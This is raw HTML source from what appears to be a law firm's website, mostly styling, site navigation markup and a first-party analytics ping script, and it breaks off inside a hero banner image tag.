a:focus,.jRfJTP p a:hover{color:#55959a;} .jRfJTP a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jRfJTP a:focus{outline:none;} .jRfJTP a:focus,.jRfJTP a:hover{color:#55959a;} .jRfJTP ol,.jRfJTP ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .jRfJTP ol li,.jRfJTP ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .jRfJTP ol li p,.jRfJTP ul li p{display:inline;} .jRfJTP ol li p:last-child,.jRfJTP ul li p:last-child{margin-bottom:0;} .jRfJTP ol{list-style:decimal;padding-left:1.2em;} .jRfJTP ul{list-style:none;padding-left:1.2em;} .jRfJTP ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .jRfJTP ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .jRfJTP ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .jRfJTP ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .jRfJTP blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .jRfJTP blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .jRfJTP .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .jRfJTP .quote-name > strong{display:block;} .jRfJTP hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .jRfJTP table{border-collapse:collapse;margin-bottom:1em;width:100%;} .jRfJTP table thead tr td,.jRfJTP table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .jRfJTP table thead tr td:first-child,.jRfJTP table thead tr th:first-child{border-radius:8px 0 0 8px;} .jRfJTP table thead tr td:last-child,.jRfJTP table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr:nth-child(even){background-color:#bfe3e1;} .jRfJTP table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .jRfJTP table tbody tr th:first-child{border-radius:8px 0 0 8px;} .jRfJTP table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .jRfJTP table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .jRfJTP table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.jRfJTP table tbody tr td{white-space:nowrap;}} .jRfJTP sub{position:relative;top:0.5em;font-size:80%;} .jRfJTP .responsive-table{position:relative;overflow-x:auto;} .jRfJTP *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .jRfJTP > *:first-child{margin-top:0;} .jRfJTP > *:last-child{margin-bottom:0;} .jRfJTP p{font-size:13px;line-height:17px;} .jRfJTP p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .jRfJTP p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.jRfJTP p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .jRfJTP p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Footerstyles__SocialLinks-sc-urtp5e-14 */
.LgqIA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:16px;column-gap:16px;-webkit-order:-1;-ms-flex-order:-1;order:-1;} @media (min-width:768px){.LgqIA{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-order:initial;-ms-flex-order:initial;order:initial;}}
/* sc-component-id: Footerstyles__SocialLink-sc-urtp5e-15 */
.fPzGby{color:#ffffff;} @media (prefers-reduced-motion:no-preference){.fPzGby{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,transform;}} .fPzGby svg{height:20px;} .fPzGby:hover{opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: Footerstyles__FooterLogos-sc-urtp5e-16 */
.fEdxze{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:clamp(1rem,0.72rem + 0.78vw,1.5rem);padding:0 8px;margin:0 auto;} .fEdxze > *{-webkit-flex:0 0 106px;-ms-flex:0 0 106px;flex:0 0 106px;} .fEdxze img{width:100%;height:clamp(4rem,2.56rem + 4.07vw,6.63rem);object-fit:contain;} .fEdxze > iframe{max-width:50%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;} @media (min-width:768px){.fEdxze > iframe{max-width:22%;}}</style>
        
<script nonce='st9iHRiMKXsgZ49nRxWk1w==' >var url="/umbraco/umarketingsuite/pagedata/ping",pageviewId="9f3ba6232ffb484da7b9bcfc1f150b25";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){var e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{var a=new XMLHttpRequest;a.open("POST",url,!1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>

<body>
        

    <div id="react_0HNINDC63U6HA"></div>

<div id="react_Components_Header_68D3C3442A3B80E38EFE29C4B92639E3" class="react_Components_Header_68D3C3442A3B80E38EFE29C4B92639E3"><div data-show-overlay="false" class="Headerstyles__NavOverlay-sc-l4issh-0 itAvIk"></div><header data-show-bg="false" data-is-active="false" data-dropdown-showing="false" class="Headerstyles__Container-sc-l4issh-1 hxcNna"><div class="Headerstyles__Inner-sc-l4issh-2 flxxYh"><div class="Headerstyles__Grid-sc-l4issh-3 dpKxZG"><div class="Headerstyles__LogoHolder-sc-l4issh-4 hqznqo"><a href="/" target="_self" title="Go to homepage" class="Headerstyles__HomeLink-sc-l4issh-5 bemDAH"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Headerstyles__NavHolder-sc-l4issh-6 jIBOSF"><nav data-m-active="false" data-dropdown="false" aria-hidden="true" aria-label="Main Navigation" class="Navigationstyles__Nav-sc-s03crv-0 jKNzdt"><div class="Navigationstyles__ListArea-sc-s03crv-5 iAnZpt"><ul class="Navigationstyles__NavList-sc-s03crv-6 bSEklP"><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/people/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">People</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Legal Services</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/sectors/" tabindex="-1" target="_self" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Sectors</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/insights-events/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Insights</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">About Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/digital-law/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Digital Law</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/careers/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Careers</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/get-in-touch/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Contact Us</span></a></li></ul></div></nav></div><div class="Headerstyles__CtaHolder-sc-l4issh-7 feEdmE"><button type="button" class="Headerstyles__SearchHeaderBtn-sc-l4issh-8 dsWHAP"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg> <span>Search</span></button><a href="/hr-portal-login/" target="_self" class="Headerstyles__AccountBtn-sc-l4issh-14 gKIWDX"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0" fill="currentColor"></path></svg> <span>HR Portal Login</span></a><button type="button" class="Headerstyles__BurgerBtn-sc-l4issh-15 hMTNeS"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 14"><g fill="currentColor"><path d="M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"></path></g></svg></div> <span>Menu</span></button></div></div></div><div data-show-suggestions="false" class="Headerstyles__SearchBar-sc-l4issh-9 jtmNup"><div class="Headerstyles__SearchBarInner-sc-l4issh-10 kGJcNO"><input type="text" aria-label="Keyword Search" placeholder="What are you looking for?" value="" class="Headerstyles__SearchInput-sc-l4issh-11 dyhOtQ"/><button aria-label="Submit Search" class="Headerstyles__SearchBtn-sc-l4issh-12 gDsMq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg></button><button type="button" class="Headerstyles__SearchClose-sc-l4issh-13 bwulAK"><svg viewBox="0 0 20 20"><path d="M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476" fill="currentColor"></path></svg></button></div></div><nav data-m-active="false" aria-hidden="true" aria-label="Main Navigation" class="MobileNavigationstyles__Container-sc-13x0vjt-0 kTOkWV"><div class="MobileNavigationstyles__ListArea-sc-13x0vjt-4 AhdbD"><ul class="MobileNavigationstyles__List-sc-13x0vjt-5 mOuef"><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/people/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">People</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Legal Services</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/sectors/" tabindex="-1" target="_self" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Sectors</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/insights-events/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Insights</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">About Us</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/digital-law/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Digital Law</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/careers/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Careers</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/get-in-touch/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Contact Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li></ul></div></nav></header></div>
<main>
    
<div id="react_Components_InnerHeroBanner_C75A62B84F57D224EE81FC756D966A01" class="react_Components_InnerHeroBanner_C75A62B84F57D224EE81FC756D966A01"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-bright="false" data-has-overlay="true" data-is-slim="false" data-theme="midnight" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InnerHeroBannerstyles__Container-sc-namtt6-0 guwmTQ"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><img alt="Inner Hero banner Image" loading="eager" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Purchased%20images/christmas_AdobeStock_308675001?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Purchased%20images/christmas_AdobeStock_308675001?_a=ATFGlAA0 375w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_628/e_grayscale/f_auto/q_50/v1/Purchased%20images/christmas_AdobeStock_308675001?_a=ATFGlAA0 628w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_881/e_grayscale/f_auto/q_50/v1/Purchased%20images/christmas_AdobeStock_308675001?_a=ATFGlAA0 881w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1134/e_grayscale/f_auto/q_50/v1/Purchased%20images/christmas_AdobeStock_308675001?_a=ATFGlAA0 